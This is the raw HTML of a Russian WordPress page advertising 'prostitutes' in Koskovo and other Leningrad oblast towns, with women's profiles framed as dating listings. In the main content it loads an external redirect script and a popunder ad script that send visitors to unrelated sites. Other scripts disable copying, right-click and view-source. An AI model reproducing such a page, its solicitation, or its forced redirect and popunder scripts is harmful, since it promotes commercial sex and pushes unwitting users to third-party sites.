<script src="https://kingisepper.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://kingisepper.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://kingisepper.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kingisepper.ru/wp-json/wp/v2/pages/1908" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kingisepper.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://kingisepper.ru/?p=1908' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '1908';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%9F%D1%80%D0%BE%D1%81%D1%82%D0%B8%D1%82%D1%83%D1%82%D0%BA%D0%B8+%D0%9A%D0%BE%D1%81%D1%8C%D0%BA%D0%BE%D0%B2%D0%BE';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://kingisepper.ru/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '10';
</script>
<link rel="stylesheet" href="https://kingisepper.ru/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" href="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-180x180.png" />
<meta name="msapplication-TileImage" content="https://kingisepper.ru/wp-content/uploads/2022/01/cropped-1122-270x270.png" />
		<style id="wp-custom-css">
			.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}



.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }


.textcols {
	white-space: nowrap;
}
.textcols-item {
	white-space: normal;	
	display: inline-block;
	width: 49%;
	vertical-align: top;

}
.textcols .textcols-item:first-child {
	margin-right: 2%;
}

.column p {
      margin: 0;
    }    


@media (max-width: 768px) {
  .textcols-item {
    flex: 0 0 50%;
  }
}
@media (max-width: 480px) {
  .textcols-item {
    flex: 0 0 100%;
  }
}



a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */





*, ::before, ::after {
  box-sizing: border-box;
}
body {
  font-family: 'Montserrat', sans-serif;
}
.container {
  max-width: 1200px;
  margin: auto;
  padding-left: 15px;
  padding-right: 15px;
  border: 0px dotted #999;
}
.row {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}
.column {
  max-width: 100%;
  flex: 0 0 50%;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  border: 0px dotted #939;
  margin-bottom: 15px;
}
img {
  max-width: 100%;
  height: auto;
}
@media (max-width: 768px) {
  .column {
    flex: 0 0 50%;
  }
}
@media (max-width: 480px) {
  .column {
    flex: 0 0 100%;
  }
}




a.knopka_mob {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka_mob:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka_mob:active { background: rgb(152,15,0); } /* при нажатии */







  .header-h1 {
    position: relative;
    margin-bottom: .5rem;
  }
  .header-h1 h1 {
    font-size: 1.5rem;
    margin-bottom: 0;
    padding-left: 3rem;
    color: #e91e63;
  }
  .header-h1 h1::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 2.25rem;
    height: 2.25rem;
    background: #e91e63;
  }
  .header-h1 h1::after {
    content: "";
    position: absolute;
    left: 0;
    top: 2rem;
    width: 100%;
    height: .25rem;
    background-color: #e91e63;
  }



.is-right-sidebar {
    width: 20%;
}

.site-content .content-area {
    width: 75%;
}

.is-left-sidebar {
    width: 16%;
}






.wp-block-group__inner-container {
    
	 padding: 0px;
}

.widget-area .widget {
	 padding: 10px;
}


 .separate-containers .inside-article, .separate-containers .page-header, .separate-containers .paging-navigation {
	 padding: 10px;
}




/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2713";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2713";
}

/* конец */


a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */

.showmobile { display: none; }
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .showmobile { display: inline; }}





.showmobileh1 { opacity: 0; }


@media screen and (max-width: 600px) {
  .hidemobile {
    visibility: hidden;
    display: none;
  }
}




		</style>
		</head>

<body class="wp-singular page-template-default page page-id-1908 wp-custom-logo wp-embed-responsive wp-theme-generatepress unselectable right-sidebar nav-float-right separate-containers header-aligned-left dropdown-click dropdown-click-menu-item" itemtype="https://schema.org/WebPage" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Перейти к содержимому">Перейти к содержимому</a>		<header id="masthead" class="site-header has-inline-mobile-toggle" itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://kingisepper.ru/" title="Индивидуалки Кингисепп" rel="home">
						<img  class="header-image is-logo-image" alt="Индивидуалки Кингисепп" src="https://kingisepper.ru/wp-content/uploads/2023/10/cropped-5792c8d6-d669-4338-81cb-30126642d88f-1.jpg" title="Индивидуалки Кингисепп" width="1024" height="1024" />
					</a>
				</div>	<nav id="mobile-menu-control-wrapper" class="main-navigation mobile-menu-control-wrapper">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" data-nav="site-navigation">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
					</svg><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
					</svg></span><span class="screen-reader-text">Меню</span>		</button>
	</nav>
			<nav id="site-navigation" class="main-navigation sub-menu-right" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
					</svg><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
					</svg></span><span class="mobile-menu">Меню</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menyu" class=" menu sf-menu"><li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-43"><a href="https://kingisepper.ru/">Главная</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://kingisepper.ru/prostitutki.html">Найти себе пару</a></li>
<li id="menu-item-4208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4208"><a href="https://kingisepper.ru/znakomstva.html">Знакомства</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://kingisepper.ru/shlyuhi.html">Новые</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45"><a href="https://kingisepper.ru/leningradskaya-oblast.html">Ленинградская область<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" fill-rule="nonzero"/>
					</svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1590"><a href="https://kingisepper.ru/">Кингисепп</a></li>
	<li id="menu-item-1591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1591"><a href="https://kingisepper.ru/prostitutki-boksitogorsk.html">Бокситогорск</a></li>
	<li id="menu-item-1592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1592"><a href="https://kingisepper.ru/prostitutki-volosovo.html">Волосово</a></li>
	<li id="menu-item-1593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1593"><a href="https://kingisepper.ru/prostitutki-volxov.html">Волхов</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594"><a href="https://kingisepper.ru/prostitutki-vsevolozhsk.html">Всеволожск</a></li>
	<li id="menu-item-1595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><a href="https://kingisepper.ru/prostitutki-vyborg.html">Выборг</a></li>
	<li id="menu-item-1596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1596"><a href="https://kingisepper.ru/prostitutki-vyrica.html">Вырица</a></li>
	<li id="menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1597"><a href="https://kingisepper.ru/prostitutki-gatchina.html">Гатчина</a></li>
	<li id="menu-item-1598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598"><a href="https://kingisepper.ru/prostitutki-ivangorod.html">Ивангород</a></li>
	<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://kingisepper.ru/prostitutki-kirishi.html">Кириши</a></li>
	<li id="menu-item-1600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1600"><a href="https://kingisepper.ru/prostitutki-kirovsk.html">Кировск</a></li>
	<li id="menu-item-1601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1601"><a href="https://kingisepper.ru/prostitutki-kommunar.html">Коммунар</a></li>
	<li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://kingisepper.ru/prostitutki-leningradskaya-oblast.html">Ленинградская область</a></li>
	<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1603"><a href="https://kingisepper.ru/prostitutki-lodejnoe-pole.html">Лодейное Поле</a></li>
	<li id="menu-item-1604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1604"><a href="https://kingisepper.ru/prostitutki-luga.html">Луга</a></li>
	<li id="menu-item-1605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1605"><a href="https://kingisepper.ru/prostitutki-mga.html">Мга</a></li>
	<li id="menu-item-1606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1606"><a href="https://kingisepper.ru/prostitutki-nikolskoe.html">Никольское</a></li>
	<li id="menu-item-1607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1607"><a href="https://kingisepper.ru/prostitutki-novoe-devyatkino.html">Новое Девяткино</a></li>
	<li id="menu-item-1608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1608"><a href="https://kingisepper.ru/prostitutki-otradnoe.html">Отрадное</a></li>
	<li id="menu-item-1609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609"><a href="https://kingisepper.ru/prostitutki-pikalyovo.html">Пикалёво</a></li>
	<li id="menu-item-1610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1610"><a href="https://kingisepper.ru/prostitutki-podporozhe.html">Подпорожье</a></li>
	<li id="menu-item-1611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1611"><a href="https://kingisepper.ru/prostitutki-priozersk.html">Приозерск</a></li>
	<li id="menu-item-1612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1612"><a href="https://kingisepper.ru/prostitutki-roshhino.html">Рощино</a></li>
	<li id="menu-item-1613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1613"><a href="https://kingisepper.ru/prostitutki-svetogorsk.html">Светогорск</a></li>
	<li id="menu-item-1614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1614"><a href="https://kingisepper.ru/prostitutki-sertolovo.html">Сертолово</a></li>
	<li id="menu-item-1615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1615"><a href="https://kingisepper.ru/prostitutki-siverskij.html">Сиверский</a></li>
	<li id="menu-item-1616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1616"><a href="https://kingisepper.ru/prostitutki-slancy.html">Сланцы</a></li>
	<li id="menu-item-1617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1617"><a href="https://kingisepper.ru/prostitutki-sosnovyj-bor.html">Сосновый Бор</a></li>
	<li id="menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1618"><a href="https://kingisepper.ru/prostitutki-syasstroj.html">Сясьстрой</a></li>
	<li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1619"><a href="https://kingisepper.ru/prostitutki-tixvin.html">Тихвин</a></li>
	<li id="menu-item-1620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="https://kingisepper.ru/prostitutki-tosno.html">Тосно</a></li>
	<li id="menu-item-1621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1621"><a href="https://kingisepper.ru/prostitutki-ulyanovka.html">Ульяновка</a></li>
	<li id="menu-item-1622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1622"><a href="https://kingisepper.ru/prostitutki-shlisselburg.html">Шлиссельбург</a></li>
</ul>
</li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div id="page" class="site grid-container container hfeed">
				<div id="content" class="site-content">
			
	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			

<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>

<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>


<div class="showmobile">

<div class="banner">
<center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="https://slaver2.ru/stdts/banner/2.gif"></a></center>
</div>
</div>
		



<article id="post-1908" class="post-1908 page type-page status-publish" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
			<header class="entry-header">
				<div class="showmobileh1"><h1 class="entry-title" itemprop="headline">Проститутки Коськово</h1></div>			</header>

			
		<div class="entry-content" itemprop="text">






<div class="hidemobile">
<center><h1>Знакомства Ленинградской области</h1></center>


<center>

<img src="https://kingisepper.ru/wp-content/uploads/2024/01/2-2.jpg" alt="" width="435" height="550" class="alignnone size-full wp-image-4159" />
</center>

<blockquote>Я страстно увлекаюсь графическим дизайном и созданию оригинальных и эстетических иллюстраций. Я постоянно занимаюсь саморазвитием в этой области и ищу мужчину, который разделяет мою страсть к искусству и дизайну. Давай создадим наши собственные визуальные шедевры!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Ольга</li>
<li><strong>&#128286; Возраст</strong> - 35</li>
<li><strong>&#128207; Рост</strong> - 165 см</li>
<li><strong>&#9878; Вес</strong> - 54 кг</li>
<li><strong>&#10084; Ищу</strong> - Парня</li>

</ul>
<center><a href="https://kingisepper.ru/znakomstva/olya.html" class="knopka">Подробнее</a></center>&nbsp;<hr>
		


<center>
<img src="https://kingisepper.ru/wp-content/uploads/2024/01/6-1.jpg" alt="" width="553" height="800" class="alignnone size-full wp-image-4151" />



</center>

<blockquote>Я страстно увлекаюсь исследованием разных культур и исторических событий. Я люблю изучать историю, архитектуру и традиции разных стран. Я ищу мужчину, который разделяет мою страсть к путешествиям и исследованию культурного наследия. Давай погрузимся в мир истории и создадим свою собственную культурную карту!</blockquote>



<ul>
<li><strong>&#10084; Имя</strong> - Мария</li>
<li><strong>&#128286; Возраст</strong> - 27</li>
<li><strong>&#128207; Рост</strong> - 167 см</li>
<li><strong>&#9878; Вес</strong> - 51 кг</li>
